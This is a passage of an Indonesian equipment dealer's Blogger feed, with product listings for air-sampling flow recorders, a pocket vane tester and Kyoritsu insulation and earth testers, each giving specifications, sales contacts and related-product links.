Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain TFIA-2 High Volume Air Sampler \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html\"\u003EStaplex Flow Recorder FR-1 and FR-2\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8456972812629382104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8456972812629382104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8456972812629382104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html","title":"TFIA-2 High Volume Air Sampler "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s72-c\/tfia-2-high-volume-air-sampler.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2535828596949994044"},"published":{"$t":"2024-11-14T17:41:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:38.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Staplex Flow Recorder FR-1 and FR-2"},"content":{"type":"html","$t":"Hubungi Karyanusatama Staplex Flow Recorder FR-1 and FR-2 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s300\/staplex-flow-recorder-fr-1-and-fr-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Staplex Flow Recorder FR-1 and FR-2\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s16000\/staplex-flow-recorder-fr-1-and-fr-2.png\" title=\"Staplex Flow Recorder FR-1 and FR-2\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nStaplex Flow Recorder Type FR-1 and FR-2\u003Cbr \/\u003E\nFor High Volume Air Sampler HVAS TSP, PM10 and PM2.5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProvides a continuous written record of high volume air sampler flow rates\u003Cbr \/\u003E\n• Accurate to ± 2% full scale\u003Cbr \/\u003E\n• Includes 60 charts and pen\u003Cbr \/\u003E\n• Made in U.S.A.\u003Cbr \/\u003E\nSpecifications:\u003Cbr \/\u003E\nModel FR-1 115 VAC, 60 Hz\u003Cbr \/\u003E\nModel FR-2 230 VAC, 50Hz\u003Cbr \/\u003E\nSize: 5-1\/4 \" x 5-1\/4 \" x 4\" (13.3 cm x 13.3 cm x 10.2 cm)\u003Cbr \/\u003E\nWeight: 2.5-lbs. (1.1 Kg)\u003Cbr \/\u003E\nAccessories:\u003Cbr \/\u003E\nFRC100 Circular Charts (100\/box)\u003Cbr \/\u003E\nFRP6 Cartridge Pen (6\/pack\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescription :\u003Cbr \/\u003E\nStaplex®️ Model FR-1 and FR-2 Flow Recorders provide a permanent written record of High Volume Air Sampler performance to verify sampler flow rate over a 24-hour period. Models FR-1 and FR-2 connect to an exhaust pressure tap of a High Volume Air Sampler, such as Staplex®️ Model TFIA and TFIA -2. The air sampler flow rate is recorded on a circular chart that is electrically driven by the recorder. The flow recorder connects to the power source for chart rotation over the sampling time. The recorder's pressure measuring elements are heat-treated to prevent hysteresis-related inaccuracies. Models FR-1 and FR-2 are accurate to + 2% full scale. Each circular chart is calibrated in cubic feet per minute (CFM) and cubic meters per minute (CMM), with 24-hour chart movement gradations. Staplex®️ Models FR-1 and FR-2 feature metal case, which mounts to the inside the Staplex®️ SAM Aluminum Outdoor Shelter or similar shelter. Models FR-1 and FR-2 meet the requirements of a continuous flow recorder as stated in 40 CFR Part 50, Appendix B Reference Method for sampling Total Suspended Particulates (TSP) in the atmosphere and 40 CFR Part 52, No. 120 Appendix J for PM10 Air Sampling. Each unit includes 100 charts, pen, tubing to connect to High Volume Air Sampler and plug-in.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Staplex Flow Recorder FR-1 and FR-2\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-3pk-220v.html\"\u003ELion King Siren JDL 400 3PK 220V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2535828596949994044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2535828596949994044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2535828596949994044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html","title":"Staplex Flow Recorder FR-1 and FR-2"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s72-c\/staplex-flow-recorder-fr-1-and-fr-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5415053300633009923"},"published":{"$t":"2024-11-14T17:31:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:55.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Poket Vane Tester S-80 Tascabile S-80"},"content":{"type":"html","$t":"Hubungi Karyanusatama Poket Vane Tester S-80 Tascabile S-80 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s300\/poket-vane-tester-s-80-tascabile-s-80.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Poket Vane Tester S-80 Tascabile S-80\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s16000\/poket-vane-tester-s-80-tascabile-s-80.png\" title=\"Poket Vane Tester S-80 Tascabile S-80\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPoket vane tester S-80\u003Cbr \/\u003E\nMINI scissometro Tascabile S-80\u003Cbr \/\u003E\nPenguji baling-baling saku adalah instrumen sederhana yang banyak digunakan oleh ahli geologi, insinyur geoteknik, dan ahli agronomi untuk dengan mudah mendapatkan perkiraan pengukuran kekuatan geser tak terkuras Cu dari tanah kohesif atau semi kohesif.\u003Cbr \/\u003E\nPada skala instrumen, kekuatan Cu geser tak terdrainase langsung dibaca dalam kg \/ cm2 atau dalam ton \/ ft2.\u003Cbr \/\u003E\nPengukuran diperoleh dari torsi yang dibutuhkan untuk memutar bilah yang dimasukkan ke dalam tanah sehingga menyebabkan kegagalan bagian silinder dari tanah kohesif yang tidak terusik.\u003Cbr \/\u003E\nPengukuran yang diperoleh dari pocket vane tester merupakan dukungan yang dapat diandalkan untuk ahli geologi dalam deskripsi dan klasifikasi tanah dan merupakan metode sederhana awal untuk evaluasi kekuatan geser dalam hal tegangan total.\nS80, lengkap dengan asesorisnya, dapat digunakan baik di tempat atau di laboratorium dalam berbagai gaya geser tak terlatih.\nCu antara 0 dan 2,50 kg \/ cm. Sensor adalah pegas heliks yang bekerja pada torsi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKARAKTERISTIK:\u003Cbr \/\u003E\nNILAI:\u003Cbr \/\u003E\n-Jumlah bilah : 8\u003Cbr \/\u003E\n-Ukuran bilah: 5,2 x 8 x 0,8 mm\u003Cbr \/\u003E\n-Panjang Pegas: 43 mm\u003Cbr \/\u003E\n-Diameter pegas: 27 mm\u003Cbr \/\u003E\n-Torsi diperlukan untuk mengukur 0,5 kg \/ cm: 341,96 +\/-17,1Nx mm\u003Cbr \/\u003E\n-Torsi nominal pegas: 108,849 Nxmm \/ rad +\/- 5%\u003Cbr \/\u003E\n-Skala pengukuran standar:\u003Cbr \/\u003E\n0-1,00 kg \/ cm\u003Cbr \/\u003E\n-Skala pengukuran untuk tanah lunak:\u003Cbr \/\u003E\n0-0,20 kg \/ cm\u003Cbr \/\u003E\n-Skala pengukuran untuk kekuatan yang lebih tinggi: 1-2,50 kg \/ cm\u003Cbr \/\u003E\n-Berat bersih: 0,20 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Poket Vane Tester S-80 Tascabile S-80\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-3pk-220v.html\"\u003ELion King Siren JDL 400 3PK 220V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/jual-alarm-bandara-lk-jdw-450-7pk.html\"\u003EJual Alarm Bandara LK JDW 450 7PK\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5415053300633009923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5415053300633009923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5415053300633009923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html","title":"Poket Vane Tester S-80 Tascabile S-80"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s72-c\/poket-vane-tester-s-80-tascabile-s-80.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8876233835001063927"},"published":{"$t":"2024-06-28T01:37:00.000-07:00"},"updated":{"$t":"2024-06-28T01:43:52.899-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 3001B Digital Insulation Tester "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kyoritsu 3001B Digital Insulation Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s300\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 3001B Digital Insulation Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s16000\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png\" title=\"Kyoritsu 3001B Digital Insulation Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKyoritsu 3001B Digital Insulation Continuity Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 500V\/1000V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n(Mid-scale Value) 200M (2\/20\/200M) autoranging\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage +12r\/\u003ERated Current 1 - 1.1mA DC approx.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5mA DC approx.\u003Cbr \/\u003E\nAccuracy |2g1dgt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n(Mid-scale Value) 200 (20\/200) autoranging\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 600mV DC approx.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 6mA approx.\u003Cbr \/\u003E\nAccuracy |2g0.1|1dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nWithstand Voltage 2200V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions 144(L) 93(W) 61(D)mm\u003Cbr \/\u003E\nWeight 460g approx.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 3001B Digital Insulation Tester  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/fco-polymer-merk-proteksindo-type-24kv-100ka.html\"\u003EFCO Polymer Merk Proteksindo Type 24Kv 100ka \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-explosion-proof-jdw-245b-motor-listrik-0-75kw.html\"\u003ESirine Explosion Proof JDW 245B Motor listrik 0,75kw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/kabel-grounding-set-150kv-panjang-kabel-10mtr.html\"\u003EKabel Grounding Set 150kv Panjang Kabel 10mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8876233835001063927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8876233835001063927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8876233835001063927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html","title":"Kyoritsu 3001B Digital Insulation Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5098971000454506327"},"published":{"$t":"2024-04-28T22:20:00.000-07:00"},"updated":{"$t":"2024-04-28T22:20:45.423-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 4105a Digital Earht Tester "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Kyoritsu 4105a Digital Earht Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 4105a Digital Earht Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png\" title=\"Kyoritsu 4105a Digital Earht Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 4105a Digital Earht Tester  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-rumah-sakit-type-30pa.html\"\u003EMagnehelic Pengukur Suhu Rumah Sakit Type 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/stick-ground-pln-merk-36kv-kabel-transparan-25mm.html\"\u003EStick Ground PLN Merk NGK 36kv Kabel Transparan 25mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca 